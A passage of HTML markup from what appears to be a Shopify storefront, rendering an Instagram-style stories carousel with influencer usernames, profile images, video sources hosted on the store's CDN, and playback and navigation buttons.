              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">courtneybharwood</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">cassiesoteriou</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">zahramcdonald_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">smir_sarah</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">raianemaria</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">chlocreative_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">riad_benli</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">inesbenidlem</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        kristine_wang_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="35.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/c4899a7a3522457c920b51811c720984/c4899a7a3522457c920b51811c720984.HD-1080p-4.8Mbps-24564523.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                            alt="kristine_wang_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    kristine_wang_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        courtneybharwood
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="38.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/6e7c7b463c1f46cfb3c5d9d1fa98d368/6e7c7b463c1f46cfb3c5d9d1fa98d368.HD-1080p-2.5Mbps-24761573.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                            alt="courtneybharwood"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    courtneybharwood
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        cassiesoteriou
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="19.93" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/e0fccc113a244a15aebf015f51156a95/e0fccc113a244a15aebf015f51156a95.HD-1080p-4.8Mbps-24792304.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                            alt="cassiesoteriou"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    cassiesoteriou
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        zahramcdonald_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="26.1" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/56486f0021754d3eba4cb15a1e236b46/56486f0021754d3eba4cb15a1e236b46.HD-1080p-7.2Mbps-24762189.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                            alt="zahramcdonald_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    zahramcdonald_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        smir_sarah
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="8.31" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
